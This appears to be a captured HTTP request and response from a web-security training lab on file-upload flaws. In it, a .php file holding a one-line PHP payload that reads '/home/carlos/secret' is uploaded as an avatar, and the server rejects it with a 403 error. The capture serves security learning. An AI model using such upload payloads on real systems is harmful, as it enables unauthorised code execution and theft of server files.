 POST /my-account/avatar HTTP/2
Host: 0a5b004804f0605280ac539400f500cb.web-security-academy.net
Cookie: session=VOQXsvK5KTKw78iABg3yFlGeUdFHcyxg
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary32ee16f244d43aa31626188aaaf8f097
Content-Length: 562
Origin: https://0a5b004804f0605280ac539400f500cb.web-security-academy.net
Referer:
https://0a5b004804f0605280ac539400f500cb.web-security-academy.net/my-account?id=wiener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundary32ee16f244d43aa31626188aaaf8f097
Content-Disposition: form-data; name="avatar"; filename="Screenshot From 2025-05-03
17-47-23.php"
Content-Type: application/x-httpd-php
<?php echo file_get_contents('/home/carlos/secret');?>
------geckoformboundary32ee16f244d43aa31626188aaaf8f097
Content-Disposition: form-data; name="user"
wiener
------geckoformboundary32ee16f244d43aa31626188aaaf8f097
Content-Disposition: form-data; name="csrf"
LZsZZDcKba0kGhMYi6WGyLVbdJAZ73zY
------geckoformboundary32ee16f244d43aa31626188aaaf8f097--
1 HTTP/2 403 Forbidden
2 Date: Thu, 22 May 2025 06:14:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 237
7
8 Sorry, file type application/x-httpd-php is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>